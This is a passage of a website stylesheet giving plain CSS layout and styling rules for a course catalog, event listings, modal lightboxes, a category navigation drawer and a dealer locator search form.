    -moz-opacity: 0.70;
    filter: alpha(opacity=70);
    opacity: 0.70;
    margin-top: -30px;
    padding: 5px 20px 8px 20px
  }

  .rLMS-54-CourseDetail.rLMS-Common {
    padding: 0
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper {
    position: relative;
    max-width: 1200px;
    overflow: hidden;
    padding: 0 20px 0 20px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--relatedTitleLink {
    display: block
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--courseSessions li ul li p {
    padding-top: 5px
  }

  .rLMS-54-CourseDetail .courseDetailsWrapper .MMM--CourseSchedule .sessionTitle {
    margin-top: -25px;
    padding-left: 20px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure {
    margin: 0;
    position: relative;
    max-width: 400px
  }

  .rLMS-54-CourseDetail .MMM--heroStaticFigure img {
    width: 100%
  }

  .rLMS-54-CourseDetail .MMM--secondaryLink-act {
    cursor: pointer
  }

  .MMM--heroCarouselContainer.rLMS-54-CourseDetail.js-coursedetail {
    clear: none;
    max-width: 700px;
    padding: 25px 0 0 0
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-CourseGrid {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-50-CourseGrid .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-50-CourseGrid .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-50-CourseGrid .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-50-FeaturedCourses {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-50-FeaturedCourses .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-50-FeaturedCourses .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-50-FeaturedCourses .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rLrn-52-CourseCatalog.MMM--CourseCatalog-Loaded {
    height: auto
  }

  .rLrn-52-CourseCatalog.MMM--CourseCatalog-HideContents div {
    opacity: 0
  }

  .rLrn-52-CourseCatalog {
    background-color: #F2F2F2;
    height: 500px;
    background-image: url("../img/icon110.gif");
    background-repeat: no-repeat;
    background-position: center
  }

  .rLrn-52-CourseCatalog .MMM--media-element {
    text-align: center
  }

  .rLrn-52-CourseCatalog .MMM--columnPanel .MMM--media_inset {
    padding: 20px 15px 24px
  }

  .rLrn-52-CourseCatalog .MMM--columnList_cc2 a img,
  .rLrn-52-CourseCatalog .MMM--columnList_cc3 a img,
  .rLrn-52-CourseCatalog .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-52-CourseCatalog .mix-MMM--img_maxFancy {
    max-width: none
  }

  .rLrn-52-CourseCatalog .MMM--courseError {
    color: red;
    text-align: center;
    padding: 2em;
    width: 80%;
    border: 1px solid;
    align-items: center;
    margin: auto
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses {
    width: auto;
    padding: 15px 15px 15px 0px;
    float: left
  }

  .rLrn-52-CourseCatalog .courseCatalog-NCourses span {
    padding-right: 10px;
    font-size: 12px;
    font-weight: bold
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filterAndSort {
    display: inline-block;
    width: calc(100% - 20px);
    padding-left: 10px;
    padding-top: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter.MMM--btn:before,
  .rLrn-52-CourseCatalog .MMM--rLrn_sort.MMM--btn:before {
    width: calc(100% - 2px);
    height: calc(100% - 2px);
    margin: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort:hover,
  .rLrn-52-CourseCatalog .MMM--rLrn_filter:hover {
    border-color: #000000;
    text-decoration: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter {
    float: right;
    border-color: #000000;
    min-width: 112px;
    width: auto;
    padding-left: 0px;
    padding-right: 0px;
    margin-right: 10px;
    font-size: 12px;
    height: 18px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter .MMM--icn_filterSliders {
    padding-right: 10px
  }

  .rLrn-52-CourseCatalog .MMM--clear_filters {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--show_clear_filters {
    visibility: visible
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort {
    width: auto;
    border-color: #000000;
    padding: 0px;
    float: right;
    height: 38px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort :focus {
    outline: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor {
    border: none;
    background-color: transparent;
    text-transform: capitalize;
    font-size: 12px;
    display: inline-block;
    vertical-align: middle
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--fancyDropLabel {
    padding: 6px 0px 6px 0px;
    float: left;
    margin-left: 10px;
    font-weight: 200
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp {
    float: left;
    color: #000000;
    background-color: transparent;
    padding: 13px 0px 12px 0px !important;
    margin: 0px 10px;
    position: relative;
    border: none;
    transform: rotate(180deg)
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown {
    transform: rotate(0deg)
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowUp:before {
    content: '\e977'
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn_arrowDown:before,
  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv .MMM--fancyDropAnchor .MMM--icn.icn_arrowDown:before {
    content: '\e977'
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv select {
    font-size: 12px;
    color: #4B4B4B;
    cursor: pointer
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_sort .MMM--fancyDropDiv:before {
    content: 'SORT: ';
    float: left;
    padding-left: 10px;
    font-size: 12px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown_hide {
    display: none
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown {
    width: 100vw;
    height: auto;
    left: 0px;
    top: 0px;
    visibility: visible;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    box-sizing: border-box;
    border-width: 1px;
    border-style: solid;
    border-color: #f2f2f2;
    box-shadow: 2px 2px 6px rgba(204, 204, 204, 0.35);
    padding: 0px 25px 0px 25px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrnFilterObjectsContainer {
    overflow: auto;
    height: 100%;
    max-height: 80vh;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-around
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn-cancelAndApplyContainer {
    height: 70px;
    border-top: 1px solid #f2f2f2;
    padding-top: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category {
    font-weight: 700;
    font-size: 18px;
    color: #4B4B4B;
    width: auto;
    flex-grow: 1;
    flex-basis: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs {
    font-weight: 200;
    font-style: normal;
    line-height: 30px;
    margin-top: 10px;
    font-size: 16px;
    min-width: 130px;
    max-width: 240px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs .MMM--rLrn_filter_dropdown_inputs_hide {
    display: none;
    height: 0px;
    font-family: inherit
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs span {
    display: block;
    line-height: normal;
    margin-left: 25px;
    margin-bottom: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio'] {
    float: left;
    margin-top: 1px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:after {
    width: 16px;
    height: 16px;
    border-radius: 16px;
    top: -2px;
    left: -1px;
    position: relative;
    background-color: #fff;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 1px solid #797979
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:checked:after {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    top: -1px;
    left: 0px;
    background-color: #0099FF;
    border: 3px solid #fff;
    box-shadow: 0px 0px 0px 1px #797979
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--rLrn_filter_dropdown_category .MMM--rLrn_filter_dropdown_inputs input[type='radio']:disabled:after {
    background-color: #DDDDDD;
    border: 1px solid #DDDDDD
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterCancelButton {
    border-color: #000
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterApplyButtonDisable {
    color: #CCCCCC;
    border-color: #ccc;
    text-decoration: none;
    cursor: auto
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults {
    color: #FFFFFF;
    border-color: #e10000;
    background-color: #e10000;
    font-weight: 450;
    font-style: normal;
    cursor: pointer;
    margin-top: 10px
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:hover {
    text-decoration: underline
  }

  .rLrn-52-CourseCatalog .MMM--rLrn_filter_dropdown .MMM--filterSeeResults:before {
    background-color: #e10000
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader {
    z-index: 100;
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    height: 100%;
    background: rgba(75, 75, 75, 0.1)
  }

  .rLrn-52-CourseCatalog .MMM--CourseCatalog-ShowLoader img {
    padding-top: 50%
  }

  .rLrn-51-Events .MMM--media-element {
    text-align: center
  }

  .rLrn-51-Events .MMM--columnList_cc2 a img,
  .rLrn-51-Events .MMM--columnList_cc3 a img,
  .rLrn-51-Events .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-51-Events .MMM--eventDate {
    position: absolute;
    top: 0px;
    right: 0px;
    font-weight: 400
  }

  .rLrn-51-Events .MMM--eventDate span {
    display: block;
    line-height: normal
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventMonth {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 5px 4px;
    font-size: 14px;
    color: #ffffff
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventDay {
    background-color: #ffffff;
    padding: 5px 2px 0px 2px;
    font-size: 22px;
    color: #000;
    line-height: 1.25;
    text-align: center
  }

  .rLrn-51-Events .MMM--eventDate .MMM--eventMultiDates {
    text-transform: uppercase
  }

  .rLrn-51-Events .MMM--mapLink {
    margin-left: 21px;
    white-space: nowrap
  }

  .rLrn-51-Events .MMM--bdCaption {
    margin-top: 0px
  }

  .rLrn-51-Events .MMM--courseAttrs i {
    vertical-align: middle;
    font-size: 14px
  }

  .rLrn-51-Events a.MMM--mapLink.MMM--txt_sm_3 {
    font-weight: 400
  }

  .rLrn-51-Events ul.MMM--vList.MMM--courseAttrs.MMM--colSpaced a {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--columnGreyBG {
    margin: 0px 0px 25px 0px;
    padding: 24px 15px 0px 15px
  }

  .rLrn-51-Events h4.MMM--hdg {
    font-size: 16px
  }

  .rLrn-51-Events .MMM--bdCaption.MMM--txt_sm_3 {
    font-size: 14px
  }

  .rLrn-51-Events .MMM--grayEvents .MMM--columnGreyBG .MMM--columnList>* {
    padding-bottom: 40px
  }

  .rLrn-51-Events.MMM--clear.MMM--gapBottomMed.MMM--contentWrapper.MMM--contentWrapper_padded.js-courseGrid_wrap {
    padding: 0;
    margin: -15px
  }

  .rC-58-HTML.MMM--contentWrapper .rLrn-Course {
    margin-left: -15px;
    margin-right: -15px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .rLrn-Course .MMM--columnList_cc4>* {
    width: 100%
  }

  .rLrn-Course .mix-MMM--img_maxFancy {
    max-width: none
  }
}

@media screen and (min-width: 1px) {
  .rW-50-LightBox .MMM--modalContainer {
    width: 90%
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner {
    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-Course .MMM--media-element {
    text-align: center
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-Course .MMM-errorContainer .MMM--error {
    font-family: "Microsoft YaHei";
    font-weight: 300;
    font-style: normal;
    color: #cc0000;
    line-height: 18px
  }

  .rLrn-Course .MMM-errorContainer .MMM--icn.MMM--icn_information {
    padding-right: 5px;
    font-size: 21px;
    padding: 11px 5px 9px 0px;
    color: #cc0000;
    margin-bottom: 4px
  }

  .rLrn-Course .MMM-errorContainer {
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    align-items: center
  }

  .rLrn-Course .js-originalText {
    display: none
  }

  .rLrn-Course .MMM--courseSecured:before {
    margin-top: -67px
  }

  .rLrn-Course .MMM--hdg a .textoverflowclamp span {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    display: inline-block;
    white-space: nowrap
  }

  .rLrn-Course .MMM--hdg a .textoverflowclamp span:nth-child(2) {
    white-space: nowrap
  }

  .rLrn-Course .MMM--hdg a:visited span,
  .rLrn-Course .MMM--hdg a:active span {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .rLrn-Course .MMM--hdg a:hover span {
    color: #000000;
    border-bottom: 1px solid #000000
  }

  .MMM--articleBody {
    margin-top: 10px
  }

  .MMM--hdg-CatNav-hdr {
    width: 65%;
    float: left
  }

  .MMM--hdr-lnk {
    width: 100%;
    margin: 10px auto;
    float: left
  }

  .MMM--hdr-lnk:hover {
    text-decoration: none;
    color: #ff0000
  }

  .MMM--markets {
    margin: 30px 0
  }

  .MMM--markets .MMM--hList a {
    text-decoration: none
  }

  .MMM--markets .MMM--hList a:hover {
    color: #4b4b4b
  }

  .MMM--markets .MMM--hList .MMM--txt_white:hover {
    color: #ffffff
  }

  .MMM--markets .MMM--hList li {
    border-bottom: 1px solid #cbcbcb
  }

  .MMM--markets .MMM--hList li:first-child {
    border-top: 1px solid #cbcbcb
  }

  .MMM-CatNav-Drawer.js-Drawer.mix-MMM--bgRed.MMM--drawer_isOpen {
    padding-bottom: 30px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--navCat_isOpen {
    border-top: 1px solid #d2d2d2;
    padding-left: 5px
  }

  .MMM-CatNav-Drawer {
    margin-top: -2px;
    padding-bottom: 20px;
    display: none;
    width: 100%
  }

  .MMM--markets {
    margin: 30px -5px 30px 0
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--txt_italic {
    font-style: italic
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li {
    border: none
  }

  .MMM--mkt-icn {
    margin: 0 -58px 0 0px;
    float: right
  }

  .MMM--lnk-container {
    margin-bottom: 15px;
    margin-left: 5px;
    width: 94%
  }

  .MMM--lnk-wrapper {
    padding-top: 10px
  }

  .MMM--CategoryNav-Container li.MMM--Drawer-main>* {
    margin: 0 5px 10px 5px
  }

  .MMM--markets .MMM--hList li {
    width: 75%;
    margin: 0 20px 0 0;
    padding: 20px 70px 20px 0
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 97%;
    float: left
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 88%;
    padding-top: 0;
    padding-bottom: 1.75em
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    float: none;
    margin-left: 5px
  }

  .MMM--mkt-icn {
    margin-right: -42px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0 -5px
  }

  .MMM-CatNav-Drawer {
    padding-left: 5px
  }

  .MMM--lnk-wrapper {
    margin-right: 15px
  }

  .MMM--Drawer-wrapper {
    width: 98%
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (orientation: landscape) {
  .MMM--markets .MMM--hList li {
    width: 100%
  }

  .MMM--mkt-icn {
    margin-right: 20px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0 -35px
  }
}

@media screen and (min-width: 1px) {
  .rN-50-CategoryNav .MMM--markets.MMM--isOnTablet {
    margin-right: 0
  }

  .rN-50-CategoryNav .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM--hList li.js-Markets.js-Nav {
    width: calc(50% - (10px + 68px + 5px) * 1)
  }

  .rN-50-CategoryNav .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM-CatNav-Drawer.MMM--drawer_isOpen {
    width: calc(100% - (5px + 10px))
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a,
  .rN-50-CategoryNav .MMM--lnk-container a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a:visited,
  .rN-50-CategoryNav .MMM--Drawer-sub a:active,
  .rN-50-CategoryNav .MMM--lnk-container a:visited,
  .rN-50-CategoryNav .MMM--lnk-container a:active {
    color: #000
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a:hover,
  .rN-50-CategoryNav .MMM--lnk-container a:hover {
    border-bottom: 1px solid #000
  }

  .MMM--navCat_isOpen a {
    color: #000
  }

  .rN-50-CategoryNav .MMM--hdr-lnk:hover {
    text-decoration: none;
    color: #4b4b4b
  }

  .rN-50-CategoryNav .MMM--hdr-lnk a.MMM--txt_red {
    float: left;
    width: 93%
  }

  .rN-50-CategoryNav .MMM--hdr-lnk a.MMM--txt_red:hover {
    text-decoration: none;
    color: #ff0000
  }

  .rS-55-LinkList .MMM--vList>* {
    margin: 0 0 1.75em 0
  }

  .rS-55-LinkList .MMM--vList>li:first-child {
    margin-top: 1.75em
  }

  .rS-55-LinkList .MMM--sideBox-hd .MMM--reversed {
    line-height: 1.25em;
    font-size: 16px;
    font-family: "Microsoft YaHei";
    font-weight: normal;
    color: #000
  }

  .rS-55-LinkList .MMM--sideBox-bd a {
    font-family: "Microsoft YaHei";
    font-size: 16px
  }

  .rSel-54-Locator {
    background: #FFFFFF;
    width: 100%;
    margin: 20px auto
  }

  .rSel-54-Locator * {
    box-sizing: border-box
  }

  .rSel-54-Locator header {
    display: none;
    background-color: #FFFFFF;
    border: none;
    margin: 0 0 5px 0;
    width: 100%
  }

  .rSel-54-Locator nav {
    background-color: #FFFFFF;
    border: none;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator main {
    position: relative;
    height: inherit;
    max-height: 80%;
    overflow: hidden
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 50px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 50px
  }

  .rSel-54-Locator aside {
    background-color: #FFFFFF;
    padding-right: 50px;
    min-width: 380px;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator iframe {
    display: none
  }

  .rSel-54-Locator input {
    font-family: inherit
  }

  .rSel-54-Locator input[type=radio] {
    margin: 5px 5px 5px 5px
  }

  .rSel-54-Locator input[type=range] {
    -webkit-appearance: none;
    background-color: #DDDDDD;
    background-image: -webkit-linear-gradient(left, transparent, transparent 50%, #4B4B4B 50%, #4B4B4B calc(50% + 3px), transparent calc(50% + 3px));
    background-image: -moz-linear-gradient(left, transparent, transparent 50%, #4B4B4B 50%, #4B4B4B calc(50% + 3px), transparent calc(50% + 3px));
    background-image: -ms-linear-gradient(left, transparent 0%, transparent 100%);
    background-image: -o-linear-gradient(left, transparent 0%, transparent 100%);
    border-left: 2px solid #4B4B4B;
    border-right: 2px solid #4B4B4B;
    height: 20px;
    margin: 20px 0 0 0;
    padding: 0 0 0 0;
    position: relative;
    transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out;
    width: 100%;
    will-change: border, background-color
  }

  .rSel-54-Locator input[type=range]:focus {
    border-bottom: none;
    border-top: none;
    outline: none
  }

  .rSel-54-Locator input[type=range]::-webkit-slider-runnable-track {
    background: #4B4B4B;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 3px;
    width: 100%
  }

  .rSel-54-Locator input[type=range]:focus::-webkit-slider-runnable-track {
    background: #4B4B4B
  }

  .rSel-54-Locator input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    background: #555555;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 20px;
    margin-top: -7px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-moz-range-track {
    background: #4B4B4B;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 3px;
    width: 100%
  }

  .rSel-54-Locator input[type=range]::-moz-range-thumb {
    background: #555555;
    border: none;
    border-radius: 0;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 20px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-ms-track {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000;
    border: 0 solid transparent;
    color: transparent;
    cursor: pointer;
    height: 3px;
    width: 200px
  }

  .rSel-54-Locator input[type=range]::-ms-thumb {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000;
    border: 2px solid #4B4B4B;
    cursor: pointer;
    height: 20px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-ms-fill-lower {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]::-ms-fill-upper {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]:focus::-ms-fill-lower {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]:focus::-ms-fill-upper {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator .MMM--locatorDisclaimer {
    border-top: 1px solid #FF0000;
    color: #FF0000;
    font-style: italic;
    height: 43px;
    padding: 0 10px 0 10px
  }

  .rSel-54-Locator .MMM--locatorDisclaimer p {
    padding: 13px 0 0 0
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none;
    margin: 14px 0 0 0;
    min-width: 280px;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator .MMM--filterBy h2 {
    display: inline-block;
    font-size: 24px;
    font-weight: bold;
    left: 50px;
    padding: 0 0 0 0;
    position: relative
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_filterSliders {
    font-size: 27px;
    left: 10px;
    position: absolute;
    top: -1px
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp {
    color: #FF0000;
    display: inline;
    font-size: 18px;
    margin: 5px 0 0 60px;
    padding: 0 0 0 0;
    position: absolute;
    transform: rotateZ(-90deg);
    transform-origin: center center
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown::after,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp::after {
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: calc(100% + 150px)
  }

  .rSel-54-Locator .MMM--filterByOptions {
    display: none;
    left: 0;
    position: absolute;
    min-width: 380px;
    top: 45px;
    width: auto;
    z-index: 2
  }

  .rSel-54-Locator .MMM--filterByWrapper {
    background-color: #DDDDDD;
    padding: 15px
  }

  .rSel-54-Locator .MMM--filterByLevelWrappers {
    float: left;
    width: 50%
  }

  .rSel-54-Locator .MMM--dealerLvl {
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    display: inline-block;
    margin: 15px 0 0 0;
    min-width: 210px;
    padding: 10px 0 0 0;
    width: 100%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    font-size: inherit;
    margin: 5px 15px 5px 0
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip {
    display: block;
    font-style: italic;
    height: 16px;
    margin: 0;
    position: relative;
    cursor: pointer;
    width: 100%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip a {
    border-bottom: none
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--icn_information {
    font-size: 1.25em;
    margin: 0;
    padding: 0 5px 0 5px;
    position: absolute;
    top: -.0625em
  }

  .rSel-54-Locator .MMM-dealerLvl1ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl2ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl3ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl4ColorContainer {
    border: 1.125px solid #4B4B4B;
    display: inline-block;
    height: 10px;
    margin: 0 8px 0 0;
    transform: translatey(1px);
    transform-origin: center center;
    width: 20px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--label {
    font-weight: bold
  }

  .rSel-54-Locator .MMM--locationInput {
    clear: both;
    display: inline-block;
    padding: 0 75px 0 0;
    width: inherit
  }

  .rSel-54-Locator .MMM--locationInput .MMM--locationInputSearch {
    display: inline-block;
    position: relative;
    width: 100%;
    border: 1px solid
  }

  .rSel-54-Locator .MMM--locationInput label {
    display: block;
    font-size: 16px;
    padding: 10px 10px 5px 10px
  }

  .rSel-54-Locator .MMM--locationInput input {
    border: 1px solid transparent;
    height: 34px;
    padding: 5px 10px 5px 10px;
    width: inherit
  }

  .rSel-54-Locator .MMM--locationInput .MMM--icn_search {
    cursor: pointer;
    font-size: 24px;
    position: absolute;
    right: 5px;
    top: 5px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass {
    border: 1px solid #FF0000;
    color: #FF0000;
    background-color: #FFFFCC
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-webkit-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-moz-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-ms-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass+.MMM--icn_search::before {
    color: #FF0000
  }

